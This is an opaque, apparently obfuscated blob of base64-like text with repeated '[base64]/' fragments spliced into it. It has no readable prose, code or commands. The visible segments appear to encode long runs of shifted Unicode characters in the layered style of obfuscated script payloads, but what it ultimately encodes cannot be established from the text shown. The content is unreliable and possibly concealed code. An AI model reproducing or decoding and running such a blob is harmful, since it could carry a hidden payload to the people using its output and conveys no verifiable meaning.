oqY7oqIfoqYroqZLoqJroqZPoqIboqZboqZXoqYvoqYvoqL/oqYroqY3oqL3oqY3oqIXoqY7oqYXoqY3oqYXoqYvoqZnoqIHoqI3oqIzoqJHoqJboqYLoqKHoqZ/oqIHoqLnoqYXoqIPoqJboqI3oqIDoqYXoqL/oqYroqKDoqYvoqZnoqJDoqIfoqJboqJfoqJDoqIzoqYLoqLfoqIvoqIzoqJboqZroqKPoqJDoqJDoqIPoqJvoqLnoqYXoqIToqJDoqI3oqI/oqYXoqL/oqYroqLnoqYzoqYzoqYzoqKHoqL/oqLnoqYXoqI/oqIPoqJLoqYXoqL/oqYroqKboqZ/oqZzoqKboqLnoqIXoqYroqYXvn5Dvn5vvn5Lvn4Hvn7Dvn5zvn5fvn5bvn7Lvn4foqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqIPoqIToqYvoqYvoqL/oqYroqZLoqJroqZLoqYvoqYvoqYvoqZnoqJ/oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqKfoqYroqYvoqJnoqJToqIPoqJDoqYLoqKToqZ/oqIHoqLnoqYXoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqYXoqL/oqZ3oqIHoqLnoqYXoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqYXoqL/oqLnoqYXoqJfoqJHoqIfoqJDoqK7oqIPoqIzoqIXoqJfoqIPoqIXoqIfoqYXoqL/oqJ7oqJ7oqIHoqLnoqYXoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqYXoqL/oqLnoqYXoqI7oqIPoqIzoqIXoqJfoqIPoqIXoqIfoqYXoqL/oqJ7oqJ7oqIHoqLnoqYXoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqYXoqL/oqLnoqYXoqIDoqJDoqI3oqJXoqJHoqIfoqJDoqK7oqIPoqIzoqIXoqJfoqIPoqIXoqIfoqYXoqL/oqJ7oqJ7oqIHoqLnoqYXoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqYXoqL/oqLnoqYXoqJHoqJvoqJHoqJboqIfoqI/oqK7oqIPoqIzoqIXoqJfoqIPoqIXoqIfoqYXoqL/oqZjoqIXoqYroqYXhr5Phr5ToqYXoqY7oqIfoqYroqZLoqJroqIDoqIDoqIboqYvoqYvoqZnoqKToqZ/oqKToqLnoqYXoqJHoqJfoqIDoqJHoqJboqJDoqYXoqL/oqYroqZLoqJroqZLoqY7oqZLoqJroqZDoqYvoqLnoqIXoqYroqYXgrZvgrYDgraPgrYDgrZjgrYrgrZ3grazgrY7grZzgrYroqYXoqY7oqIfoqYroqZLoqJroqZPoqIHoqZHoqZHoqYvoqYvoqL/oqYroqYvoqZnoqJDoqIfoqJboqJfoqJDoqIzoqYLoqKToqZnoqJ/oqJToqIPoqJDoqYLoqKXoqZ/oqZLoqJroqZLoqY7oqKroqZ/oqYPoqLnoqL/oqY7oqKvoqY7oqKjoqY7oqKnoqZ/oqZLoqJroqZHoqIDoqZvoqIPoqIHoqIPoqZLoqZLoqY7oqK7oqZ/oqYPoqLnoqL/oqY7oqK/oqZ/oqYPoqLnoqL/oqY7oqKzoqZ/oqYXoqYXoqY7oqK3oqZ/oqZLoqJroqZLoqY7oqLLoqY7oqLPoqY7oqLDoqY7oqLHoqY7oqLboqY7oqLfoqY7oqLToqY7oqLXoqY7oqLroqZnoqIvoqIToqYroqIHoqLnoqYXoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYXoqL/oqYvoqJnoqLLoqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXgtIXgtJXgtITgtJ/gtJjgtIDoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqIDoqYvoqYvoqYvoqZnoqLPoqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXvno7vnp7vnpLvnpPvnojvno/vnpTvnpPvnovoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqIfoqZDoqYvoqYvoqYvoqZnoqLDoqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXvgbvvgavvgbrvgbzvgavvgbrvgarvgbvvgaDvgavvgazoqYXoqY7oqIfoqYroqZLoqJroqZDoqZHoqZPoqZfoqYvoqYvoqYvoqZnoqLHoqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXhspThsoThsofhsoHhspThsoPhsoPoqYXoqY7oqIfoqYroqZLoqJroqZToqIToqIHoqYvoqYvoqYvoqZnoqLboqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXgqJjgqIjgqI7gqIPgqJngqIvgqI3gqJjgqI/gqI/oqYXoqY7oqIfoqYroqZLoqJroqZPoqIboqZXoqZroqYvoqYvoqYvoqZnoqLfoqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXhmojhmpjhmp7hmp/hmpzhmpvhmo/hmpbhmo7oqYXoqY7oqIfoqYroqZLoqJroqIfoqZroqYvoqYvoqYvoqZnoqLToqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/[base64]/77e477e+77e777e777ek77e577e/[base64]/[base64]/[base64]/6KmK6KiF6KmK6KmF4LSF4LSV4LSE4LSf4LSY4LSA6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KmU6KmU6KiA6KmL6KmL6KmO6KmD6KmD6Ki56Ki/6KmO6KmD6KmD6Ki56Ki/6KmO6KiM6KiX6KiO6KiO6KmL6KmZ6Kiz6Kmf6KiB6Ki56KiF6KmK6KmF77On77O277Oh77Ol77Ow77Oh77OB77Oy77Oh77Oq77Ow6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmU6Kmb6KiD6KmL6KmL6Ki/[base64]/[base64]/6KmK6KiF6KmK6KmF756O756e756S756T756I756P756U756T756L6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KiH6KmQ6KmL6KmL6KmO6KmD6KmD6Ki56Ki/6KmO6KmD6KmD6Ki56Ki/6KmO6KiM6KiX6KiO6KiO6KmL6KmZ6Kiw6Kmf6KiB6Ki56KiF6KmK6KmF77On77O277Oh77Ol77Ow77Oh77OB77Oy77Oh77Oq77Ow6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmU6Kmb6KiD6KmL6KmL6Ki/[base64]/[base64]/6KmK6KiF6KmK6KmF74G774Gr74G674G874Gr74G674Gq74G774Gg74Gr74Gs6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmR6KmT6KmX6KmL6KmL6KmO6KmD6KmD6Ki56Ki/6KmO6KmD6KmD6Ki56Ki/6KmO6KiM6KiX6KiO6KiO6KmL6KmZ6Kix6Kmf6KiB6Ki56KiF6KmK6KmF77On77O277Oh77Ol77Ow77Oh77OB77Oy77Oh77Oq77Ow6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmU6Kmb6KiD6KmL6KmL6Ki/[base64]/[base64]/6KmK6KiF6KmK6KmF4bKU4bKE4bKH4bKB4bKU4bKD4bKD6KmF6KmO6KiH6KmK6KmS6Kia6KmU6KiE6KiB6KmL6KmL6KmO6KmD6KmD6Ki56Ki/6KmO6KmD6KmD6Ki56Ki/6KmO6KiM6KiX6KiO6KiO6KmL6KmZ6Ki26Kmf6KiB6Ki56KiF6KmK6KmF77On77O277Oh77Ol77Ow77Oh77OB77Oy77Oh77Oq77Ow6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmU6Kmb6KiD6KmL6KmL6Ki/[base64]/[base64]/6KmK6KiF6KmK6KmF4KiY4KiI4KiO4KiD4KiZ4KiL4KiN4KiY4KiP4KiP6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiG6KmV6Kma6KmL6KmL6KmO6KmD6KmD6Ki56Ki/6KmO6KmD6KmD6Ki56Ki/6KmO6KiM6KiX6KiO6KiO6KmL6KmZ6Ki36Kmf6KiB6Ki56KiF6KmK6KmF77On77O277Oh77Ol77Ow77Oh77OB77Oy77Oh77Oq77Ow6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmU6Kmb6KiD6KmL6KmL6Ki/[base64]/[base64]/6KmK6KiF6KmK6KmF4ZqI4ZqY4Zqe4Zqf4Zqc4Zqb4ZqP4ZqW4ZqO6KmF6KmO6KiH6KmK6KmS6Kia6KiH6Kma6KmL6KmL6KmO6KmD6KmD6Ki56Ki/6KmO6KmD6KmD6Ki56Ki/6KmO6KiM6KiX6KiO6KiO6KmL6KmZ6Ki06Kmf6KiB6Ki56KiF6KmK6KmF77On77O277Oh77Ol77Ow77Oh77OB77Oy77Oh77Oq77Ow6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmU6Kmb6KiD6KmL6KmL6Ki/[base64]/[base64]/[base64]/guqngur7gurrguqXguq/guqngupvguqPgur7guqfguqngur7oqYXoqY7oqIfoqYroqZLoqJroqZPoqZroqIboqZDoqYvoqYvoqL/oqLnoqYXoqJDoqIfoqIPoqIboqJvoqYXoqL/oqLnoqYXoqJboqIroqIfoqIzoqYXoqL/oqYroqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqIPoqI/oqYvoqJnoqIPoqJPoqYroqIPoqI/oqYvoqZnoqJ/oqYvoqZnoqJboqJDoqJvoqJnoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqLnoqIXoqYroqYXgur/guqngur7gurrguqXguq/guqngupvguqPgur7guqfguqngur7oqYXoqY7oqIfoqYroqZLoqJroqZPoqZroqIboqZDoqYvoqYvoqL/oqLnoqYXoqIXoqIfoqJboqLDoqIfoqIXoqIvoqJHoqJboqJDoqIPoqJboqIvoqI3oqIzoqJHoqYXoqL/oqYroqYvoqLnoqYXoqJboqIroqIfoqIzoqYXoqL/oqYroqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqIPoqIzoqYvoqJnoqIvoqIToqYroqIPoqIzoqLnoqZLoqJroqZLoqL/oqYvoqJnoqIPoqJPoqYroqIPoqIzoqLnoqZLoqJroqZLoqL/oqYvoqZnoqJ/oqJ/oqYvoqZnoqJ/oqIHoqIPoqJboqIHoqIroqYroqIPoqI3oqYvoqJnoqJ/oqJ/oqIfoqI7oqJHoqIfoqJnoqJToqIPoqJDoqYLoqIPoqJLoqZ/oqIPoqI7oqZ/oqZ/oqZ/oqIXoqYroqYXgvIfgvIbgvIXgvILgvJbgvI/gvJfoqYXoqY7oqIfoqYroqZLoqJroqZPoqZroqZXoqIToqYvoqYvoqZnoqIPoqJXoqYroqIPoqJLoqYvoqZnoqJ/oqJ/oqYvoqZnoqIDoqI7oqYroqYvoqZnoqJ/oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqIPoqJPoqYroqIPoqJDoqYvoqJnoqIvoqIToqYroqK3oqZzoqZLoqJroqZLoqYvoqJnoqJDoqIfoqJboqJfoqJDoqIzoqYPoqLnoqL/oqZnoqJ/oqK3oqZ/oqZLoqJroqZPoqZnoqIHoqI3oqIzoqJHoqJboqYLoqIPoqJHoqZ/oqJnoqYXoqJfoqJHoqIfoqJDoqLToqIvoqJHoqIvoqIDoqI7oqIfoqK3oqIzoqI7oqJvoqYXoqZjoqYPoqYPoqLnoqL/oqJ/oqZnoqIPoqJHoqLnoqIXoqYroqYXhg7Lhg6Phg6Phg7/hg7rhg7Dhg7Lhg6fhg7rhg7zhg73hg4Dhg7bhg6Hhg6Xhg7bhg6Hhg5jhg7bhg6roqYXoqY7oqIfoqYroqZLoqJroqZDoqZroqIToqYvoqYvoqL/oqZ/oqJroqYroqJDoqYvoqZnoqIPoqJDoqLnoqIXoqYroqYXvlIbvlIPvlIXvlJ7vlLvvlJfvlJjvlJfvlJHvlJPvlIToqYXoqY7oqIfoqYroqZLoqJroqZPoqIfoqZToqIHoqYvoqYvoqL/oqLnoqYXoqIXoqIfoqJboqLHoqJfoqIDoqJHoqIHoqJDoqIvoqJLoqJboqIvoqI3oqIzoqYXoqL/oqYroqYvoqLnoqYXoqJboqIroqIfoqIzoqYXoqL/oqYroqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqIPoqJboqYvoqJnoqIvoqIToqYroqYPoqIPoqJboqJ7oqJ7oqYPoqIPoqJboqLnoqYXoqI3oqJLoqJboqIvoqI3oqIzoqJHoqYXoqL/oqJ7oqJ7oqYPoqIPoqJboqLnoqYXoqI3oqJLoqJboqIvoqI3oqIzoqJHoqYXoqL/oqLnoqIXoqYroqYXhg7Lhg6Phg6Phg7/hg7rhg7Dhg7Lhg6fhg7rhg7zhg73hg4Dhg7bhg6Hhg6Xhg7bhg6Hhg5jhg7bhg6roqYXoqY7oqIfoqYroqZLoqJroqZDoqZroqIToqYvoqYvoqL/oqJ7oqJ7oqJHoqYroqIzoqIfoqJXoqYLoqLfoqIvoqIzoqJboqZroqKPoqJDoqJDoqIPoqJvoqYroqIPoqJboqLnoqYXoqI3oqJLoqJboqIvoqI3oqIzoqJHoqYXoqL/oqLnoqIXoqYroqYXhg7Lhg6Phg6Phg7/hg7rhg7Dhg7Lhg6fhg7rhg7zhg73hg4Dhg7bhg6Hhg6Xhg7bhg6Hhg5jhg7bhg6roqYXoqY7oqIfoqYroqZLoqJroqZDoqZroqIToqYvoqYvoqL/oqYvoqY7oqIPoqJHoqLnoqIXoqYroqYXhg7Lhg6Phg6Phg7/hg7rhg7Dhg7Lhg6fhg7rhg7zhg73hg4Dhg7bhg6Hhg6Xhg7bhg6Hhg5jhg7bhg6roqYXoqY7oqIfoqYroqZLoqJroqZDoqZroqIToqYvoqYvoqL/oqYvoqYvoqJnoqIPoqJDoqLnoqIXoqYroqYXvlIbvlIPvlIXvlJ7vlLvvlJfvlJjvlJfvlJHvlJPvlIToqYXoqY7oqIfoqYroqZLoqJroqZPoqIfoqZToqIHoqYvoqYvoqL/oqLnoqIXoqYroqYXIgciHyJDIgciRyIDIm8iQyJfoqYXoqY7oqIfoqYroqZLoqJroqZPoqZfoqZXoqZLoqYvoqYvoqL/oqYroqIPoqJHoqYvoqLnoqYXoqJboqIroqIfoqIzoqYXoqL/oqYroqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqIPoqJboqYvoqJnoqIHoqI3oqIzoqJHoqJboqYLoqIPoqJToqZ/oqKjoqLHoqK3oqKzoqLnoqIXoqYroqYXhpZbhpZHhpZfhpYzhpYvhpYLhpYzhpYPhpZzoqYXoqY7oqIfoqYroqZLoqJroqIPoqZHoqZvoqYvoqYvoqL/oqYroqIPoqJboqLnoqYXoqJboqI3oqKjoqLHoqK3oqKzoqYXoqL/oqYroqYvoqYvoqZnoqIPoqJjoqYroqIPoqJToqYvoqZnoqJ/oqY7oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqYvoqJnoqIPoqJXoqYroqYvoqZnoqJ/oqYvoqZnoqJ/oqIfoqI7oqJHoqIfoqJnoqIPoqJboqLnoqYXoqJfoqIzoqJHoqJfoqIDoqJHoqIHoqJDoqIvoqIDoqIfoqYXoqL/oqYroqYvoqLnoqYXoqJboqIroqIfoqIzoqYXoqL/oqYroqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqYvoqJnoqIPoqJDoqLnoqYXoqJfoqIzoqJDoqIfoqIXoqIvoqJHoqJboqIfoqJDoqYXoqL/oqYroqYvoqZnoqIPoqZfoqYroqYvoqZnoqJ/oqYvoqZnoqJ/oqJ/oqY7oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqYvoqJnoqIPoqJXoqYroqYvoqZnoqJ/oqYvoqZnoqJ/oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqIPoqJXoqYroqIPoqJroqYvoqJnoqIPoqZToqYroqKvoqYvoqZnoqIHoqLnoqIXoqYroqYXCh8KEwojCisKHwrjCn8KEwpnCisKMwo7oqYXoqY7oqIfoqYroqZLoqJroqZPoqZDoqIToqZXoqYvoqYvoqL/oqLnoqYXoqJHoqIfoqJboqKvoqJboqIfoqI/oqYXoqL/oqYroqYXoqIToqZToqZXoqZvoqZPoqJjoqKnoqKPoqKHoqZHoqI/oqKDoqKXoqIvoqI3oqJroqInoqLroqIToqKroqYXoqY7oqYPoqLnoqL/oqYvoqZnoqIHoqLnoqIXoqYroqYXCh8KEwojCisKHwrjCn8KEwpnCisKMwo7oqYXoqY7oqIfoqYroqZLoqJroqZPoqZDoqIToqZXoqYvoqYvoqL/oqLnoqYXoqJHoqIfoqJboqKvoqJboqIfoqI/oqYXoqL/oqYroqYXoqLvoqKDoqKnoqIjoqZPoqIXoqKroqZToqI/oqKXoqLvoqIDoqIXoqZHoqJroqIroqKPoqJLoqInoqKboqYXoqY7oqKboqIPoqJboqIfoqLnoqYXoqIzoqI3oqJXoqYXoqL/oqYroqYvoqYvoqZnoqIvoqIToqYroqJboqJvoqJLoqIfoqI3oqIToqYLoqJHoqIfoqJboqLHoqJfoqIDoqJHoqIHoqJDoqIvoqIDoqIfoqZ/oqZ/oqZ/oqIXoqYroqYXhjq/hjrzhjqfhjqrhjr3hjqDhjqbhjqfoqYXoqY7oqIfoqYroqZLoqJroqZHoqIboqZfoqYvoqYvoqYvoqJnoqJHoqIfoqJboqLHoqJfoqIDoqJHoqIHoqJDoqIvoqIDoqIfoqYroqZLoqJroqZPoqYvoqZnoqJ/oqIvoqIToqYroqIPoqJroqYToqYToqLfoqYvoqJnoqIHoqLnoqYXoqIboqIvoqJHoqJLoqIPoqJboqIHoqIroqKfoqJToqIfoqIzoqJboqYXoqL/oqYroqLfoqYvoqZnoqJ/oqIvoqIToqYroqLboqYvoqJnoqIHoqLnoqYXoqIboqIvoqJHoqJLoqIPoqJboqIHoqIroqKfoqJToqIfoqIzoqJboqYXoqL/oqYroqLboqYvoqZnoqJ/oqJ/oqJToqIPoqJDoqYLoqIPoqJvoqZ/oqZLoqJroqZLoqZnoqIPoqJHoqJvoqIzoqIHoqYLoqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqIPoqJjoqYroqIPoqKPoqYvoqJnoqIvoqIToqYroqYPoqIPoqKroqYroqIPoqKPoqYvoqYvoqJnoqIPoqJvoqYnoqYnoqZnoqJToqIPoqJDoqYLoqKzoqZ/[base64]/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqYXoqYnoqI7oqI3oqIHoqIPoqJboqIvoqI3oqIzoqLnoqYXoqIroqI3oqJHoqJboqIzoqIPoqI/oqIfoqYXoqL/oqYnoqYXoqZ7oqY3oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqL7oqJroqZDoqZLoqJboqI3oqL7oqJroqZDoqZLoqJHoqIfoqIzoqIboqL7oqJroqZDoqZLoqYXoqYnoqIXoqYroqYXgqJ7gqJ/gqITgqJngqJbgqJngqJPgqJHgqITgqJngqJ/gqJ7gqIPoqYXoqY7oqIfoqYroqZLoqJroqZPoqIboqZToqIfoqYvoqYvoqYnoqYXoqZ3oqYXoqZnoqIDoqZToqZ/oqYXoqK7oqIfoqIPoqJDoqIzoqL7oqJroqZDoqZLoqI/oqI3oqJDoqIfoqYXoqZnoqIDoqZXoqZ/oqYXoqZ7oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqKPoqZ7oqY3oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqI7oqI7oqI3oqJXoqL7oqJroqZDoqZLoqYXoqZnoqIDoqZroqZ/oqYXoqKPoqI7oqJXoqIPoqJvoqJHoqL7oqJroqZDoqZLoqZ7oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqKDoqZ7oqY3oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqI7oqI3oqIHoqInoqYXoqZnoqJ/oqKjoqLnoqYXoqJLoqI3oqJHoqIvoqJboqIvoqI3oqIzoqYXoqL/oqZ/oqYXoqIToqIvoqJroqIfoqIboqYXoqZnoqKjoqLnoqYXoqJjoqKvoqIzoqIboqIfoqJroqYXoqL/oqZ/oqKnoqZnoqKjoqLnoqYXoqJboqI3oqJLoqYXoqL/oqZ/oqZLoqJroqZLoqZnoqKjoqLnoqYXoqI7oqIfoqIToqJboqYXoqL/oqZ/oqZLoqJroqZLoqZnoqKjoqLnoqYXoqJDoqIvoqIXoqIroqJboqYXoqL/oqZ/oqZLoqJroqZLoqZnoqKjoqLnoqIXoqYroqYXvmoDvmonvmojvmpLvmqDvmofvmovvmo/vmorvmp/oqYXoqY7oqIfoqYroqZLoqJroqZDoqZLoqIToqIHoqYvoqYvoqL/oqZ/oqYXoqKPoqJDoqIvoqIPoqI7oqY7oqJHoqIfoqJDoqIvoqIToqYXoqZnoqIDoqZvoqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqJHoqJboqJvoqI7oqIfoqYXoqYvoqZnoqIDoqZvoqLnoqYXoqIvoqIzoqIzoqIfoqJDoqLboqIfoqJroqJboqYXoqL/oqZ/oqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqJnoqI7oqIfoqIToqJboqZjoqL7oqJroqZDoqZLoqZDoqZvoqZPoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJLoqI3oqJHoqIvoqJboqIvoqI3oqIzoqZjoqL7oqJroqZDoqZLoqJDoqIfoqI7oqIPoqJboqIvoqJToqIfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJjoqY/oqIvoqIzoqIboqIfoqJroqZjoqL7oqJroqZDoqZLoqZPoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIboqIvoqJHoqJLoqI7oqIPoqJvoqZjoqL7oqJroqZDoqZLoqIvoqIzoqI7oqIvoqIzoqIfoqY/oqIDoqI7oqI3oqIHoqInoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI/oqIPoqJroqY/oqJXoqIvoqIboqJboqIroqZjoqL7oqJroqZDoqZLoqZHoqZXoqZboqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJXoqIvoqIboqJboqIroqZjoqL7oqJroqZDoqZLoqZPoqZLoqZLoqYfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqYXoqYnoqYXoqY/oqYXoqYnoqIXoqYroqYXvk6Dvk7Lvk7Xvk7zvk77vk6PoqYXoqY7oqIfoqYroqZLoqJroqZPoqIfoqZroqIDoqYvoqYvoqYnoqYXoqY/oqIDoqI3oqJroqY/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqY/oqI/oqI3oqJjoqY/oqIDoqI3oqJroqY/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJroqY/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/oqJDoqIPoqIboqIvoqJfoqJHoqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqZvoqJLoqJroqL7oqJroqZDoqZLoqZvoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJLoqIPoqIboqIboqIvoqIzoqIXoqZjoqL7oqJroqZDoqZLoqZPoqZPoqJLoqJroqL7oqJroqZDoqZLoqZPoqZXoqJLoqJroqL7oqJroqZDoqZLoqZPoqZXoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqKLoqI/oqIfoqIboqIvoqIPoqYroqI/oqIPoqJroqY/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIboqIvoqJHoqJLoqI7oqIPoqJvoqZjoqL7oqJroqZDoqZLoqIDoqI7oqI3oqIHoqInoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI/oqIPoqJDoqIXoqIvoqIzoqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqIPoqJfoqJboqI3oqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqYXoqYnoqIXoqYroqYXhhrHhhqjhhrvhhqzhhrjhhrLhhrHhhqnoqYXoqY7oqIfoqYroqZLoqJroqZPoqIHoqZboqYvoqYvoqYnoqYXoqZjoqL7oqJroqZDoqZLoqYXoqYnoqIXoqYroqYXgtZ/gtZ7gtZPgtZPgtZLgtZnoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZDoqIDoqYvoqYvoqYnoqYXoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqY7oqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYjoqL7oqJroqZDoqZLoqJnoqIToqI3oqIzoqJboqY/oqIToqIPoqI/oqIvoqI7oqJvoqZjoqL7oqJroqZDoqZLoqL7oqJroqZDoqZDoqKPoqJDoqIvoqIPoqI7oqL7oqJroqZDoqZDoqY7oqL7oqJroqZDoqZLoqJHoqIfoqJDoqIvoqIToqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJXoqIfoqIvoqIXoqIroqJboqZjoqIzoqI3oqJDoqI/oqIPoqI7oqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqY/oqYXoqYnoqIXoqYroqYXvk6Dvk7Lvk7Xvk7zvk77vk6PoqYXoqY7oqIfoqYroqZLoqJroqZPoqIfoqZroqIDoqYvoqYvoqYnoqYXoqY/oqIDoqI3oqJroqY/oqJHoqIvoqJjoqIvoqIzoqIXoqZjoqL7oqJroqZDoqZLoqIDoqI3oqJDoqIboqIfoqJDoqY/oqIDoqI3oqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqY/oqI/oqI3oqJjoqY/oqIDoqI3oqJroqY/oqJHoqIvoqJjoqIvoqIzoqIXoqZjoqL7oqJroqZDoqZLoqIDoqI3oqJDoqIboqIfoqJDoqY/oqIDoqI3oqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJroqY/oqJHoqIvoqJjoqIvoqIzoqIXoqZjoqL7oqJroqZDoqZLoqIDoqI3oqJDoqIboqIfoqJDoqY/oqIDoqI3oqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJHoqIvoqJjoqIfoqZjoqL7oqJroqZDoqZLoqZPoqZDoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI7oqIvoqIzoqIfoqY/oqIroqIfoqIvoqIXoqIroqJboqZjoqL7oqJroqZDoqZLoqZPoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIHoqI3oqIzoqJboqIfoqIzoqJboqZjoqL7oqJroqZDoqZLoqL7oqJroqZDoqZDoqL7oqJroqZDoqZDoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJboqI3oqJLoqZjoqL7oqJroqZDoqZLoqY/oqZroqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI7oqIfoqIToqJboqZjoqL7oqJroqZDoqZLoqZroqJLoqJroqZnoqJXoqIvoqIboqJboqIroqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIroqIfoqIvoqIXoqIroqJboqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJL